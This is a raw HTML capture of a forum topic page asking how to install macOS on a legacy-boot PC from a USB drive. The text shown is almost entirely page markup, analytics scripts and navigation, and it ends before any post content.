

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://dervislergrup.com/topic/6149--/
body_size: 17731
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" 

data-ips-path="/topic/6149--/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="33"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">How to download mac on legacy boot pc - Mac - Dervisler Grup</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-237XK2E8Y4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-237XK2E8Y4');
</script>
		
		
		
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNND5K');</script>
<!-- End Google Tag Manager -->
		
		
		


	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_framework_framework.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_flags.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_front_core.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_forums.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_topics.css?v=fe9cfcab201737567095'>



	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//dervislergrup.com/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.1'>




	
	
	<style id="themeVariables">
		
			:root{

--mention_button: post_controls;
--set__i-logo-slogan: A New Age;

}
		
	</style>

	
		<style id="themeCustomCSS">
			 
		</style>
	

	


		
			<link rel="preload" as="font" type="font/woff2" href="//dervislergrup.com/applications/core/interface/static/fontawesome/webfonts/fa-solid-900.woff2" crossorigin="anonymous">
			
				<link rel="preload" as="script" media="(min-width:980px)" href="//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js">
			
		
		



	<meta name="viewport" content="width=device-width, initial-scale=1">
	
		
		
			<meta property="og:image" content="https://dervislergrup.com/ipb/monthly_2020_02/dervisler.png.9505c6be7de7abd362db1b5e648d6f56.png">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
		
			<meta name="twitter:site" content="@smailyilmzz">
		
	
	
		
			
				
					<meta property="og:title" content="How to download mac on legacy boot pc">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://dervislergrup.com/topic/6149--/">
				
			
		
	
		
			
				
					<meta name="description" content="How to download mac on legacy boot (old pc) with a pendrive?">
				
			
		
	
		
			
				
					<meta property="og:description" content="How to download mac on legacy boot (old pc) with a pendrive?">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2021-05-05T09:05:17Z">
				
			
		
	
		
			
				
					<meta name="keywords" content="boot, download, how, legacy, mac">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Dervisler Grup">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_US">
				
			
		
	
	
		
			<link rel="canonical" href="https://dervislergrup.com/topic/6149--/">
		
	
	<link rel="alternate" type="application/rss+xml" title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">
	
	
	
	<link rel="manifest" href="https://dervislergrup.com/manifest.webmanifest/">
	<meta name="msapplication-config" content="https://dervislergrup.com/browserconfig.xml/">
	<meta name="msapplication-starturl" content="/">
	<meta name="application-name" content="www.dervislergrup.com">
	<meta name="apple-mobile-web-app-title" content="www.dervislergrup.com">
	
		<meta name="theme-color" content="#ffb84d">
	
	
		<meta name="msapplication-TileColor" content="#ffffff">
	
	
		<link rel="mask-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca.svg?v=1710967126" color="#ffffff">
	

	
	
		
	
		
			
				<link rel="icon" sizes="36x36" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-36x36.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="48x48" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-48x48.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-72x72.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="96x96" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-96x96.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-144x144.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="192x192" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-192x192.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="256x256" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-256x256.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="384x384" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-384x384.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="512x512" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-512x512.png?v=1710967126">
			
		
	
		
			
				<meta name="msapplication-square70x70logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square70x70logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-TileImage" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-TileImage.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square150x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square150x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-wide310x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-wide310x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square310x310logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square310x310logo.png?v=1710967126"/>
			
		
	
		
			
				
					<link rel="apple-touch-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-57x57.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="60x60" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-60x60.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-72x72.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="76x76" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-76x76.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="114x114" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-114x114.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="120x120" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-120x120.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-144x144.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="152x152" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-152x152.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="180x180" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-180x180.png?v=1710967126">
				
			
		
	

	
	
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-touch-fullscreen" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">

		
			
		
	


		

	
	<link rel='icon' href='https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-controller="core.front.core.app"  data-message=""  data-pageapp="forums" data-pagelocation="front" data-pagemodule="forums" data-pagecontroller="topic" data-pageid="6149"   >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNND5K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		<div class="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app">
				


				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_eb6f5d.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_4ac5de.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
					
<nav class='ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/2-download/' itemprop="item">
						<span itemprop="name">Download </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/3-mac/' itemprop="item">
						<span itemprop="name">Mac </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">How to download mac on legacy boot pc</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
				
				
					
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						<div class="ipsHeader__top" hidden>
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="1" class="ipsHeader__start">


	

	

	

	

	
</div>
								<div data-ips-header-position="2" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="3" class="ipsHeader__end">


	

	

	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_5042d8.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
								<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    
<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar">
			


	
		
		
			
		
		<li data-active data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Browse</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
						


	
		
		
			
		
		<li data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://dervislergrup.com"  data-navItem-id="10" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span>Forums</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="calendar" data-navExt="Calendar" >
			
			
				
					<a href="https://dervislergrup.com/events/"  data-navItem-id="12" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f133'"></i>
							
						</span>
						<span>Events</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="downloads" data-navExt="Downloads" >
			
			
				
					<a href="https://dervislergrup.com/files/"  data-navItem-id="14" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span>Downloads</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://dervislergrup.com/staff/"  data-navItem-id="35" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span>Staff</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://dervislergrup.com/online/"  data-navItem-id="36" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span>Online Users</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://dervislergrup.com/leaderboard/"  data-navItem-id="37" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span>Leaderboard</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Activity</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
						


	
		
		
		<li  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://dervislergrup.com/discover/"  data-navItem-id="4" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span>All Activity</span>
					</a>
				
			
		</li>
	
	

	
	

	
	

	
	

	
		
		
		<li  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://dervislergrup.com/search/"  data-navItem-id="8" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span>Search</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
	

			<li data-el="nav-more" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button"><i class="fa-ips fa-ips--primary-nav"></i><span>More</span><i class="fa-solid fa-angle-down"></i></button>
				<ul class="ipsNav__dropdown" id="nav__more" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
								<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <a href="https://dervislergrup.com/login/" class="ipsUserNav__link" data-ipsmenu-closeonclick="false" data-ipsmenu id="elUserSignIn">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </a>
                
<div id='elUserSignIn_menu' class='ipsMenu ipsMenu_auto ipsHide'>
	<form accept-charset='utf-8' method='post' action='https://dervislergrup.com/login/'>
		<input type="hidden" name="csrfKey" value="2b6ca6fb722c4280a7e4dcab375355b3">
		<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy82MTQ5LS0v">
		<div data-role="loginForm">
			
			
			
				<div class='ipsColumns ipsColumns--lines'>
					<div class='ipsColumns__primary' id='elUserSignIn_internal'>
						
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://dervislergrup.com/lostpassword/' >
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
					</div>
					<div class='ipsColumns__secondary i-basis_280'>
						<div class='i-padding_3' id='elUserSignIn_external'>
							<div class=''>
								
								<div class='i-grid i-gap_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="3" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Google</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				</div>
			
		</div>
	</form>
</div>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://dervislergrup.com/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class='ipsBreadcrumb ipsBreadcrumb--top ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/2-download/' itemprop="item">
						<span itemprop="name">Download </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/3-mac/' itemprop="item">
						<span itemprop="name">Mac </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">How to download mac on legacy boot pc</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
			    
			    
			
		</div>
	

	
</div>
								<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' aria-controls="ipsSearchDialog" aria-expanded="false" data-ipscontrols>
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
							</div>
						</div>
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
								<div class="ipsHeaderExtra ipsResponsive_header--desktop" hidden>
									<div data-ips-header-position="10" class="ipsHeaderExtra__start">


	

	

	

	

	
</div>
									<div data-ips-header-position="11" class="ipsHeaderExtra__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="12" class="ipsHeaderExtra__end">


	

	

	

	

	
</div>
								</div>
								<script src='//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js'></script>
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									
									
									

	





    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">How to download mac on legacy boot pc</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
					


	
		<ul class='ipsTags ' >
		    
			
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/boot/' class='ipsTags__tag' title="Find other content tagged with 'boot'" rel="tag" data-tag-label="boot" data-ipsTooltip><span>boot</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/download/' class='ipsTags__tag' title="Find other content tagged with 'download'" rel="tag" data-tag-label="download" data-ipsTooltip><span>download</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/how/' class='ipsTags__tag' title="Find other content tagged with 'how'" rel="tag" data-tag-label="how" data-ipsTooltip><span>how</span></a>
	
</li>
				
					


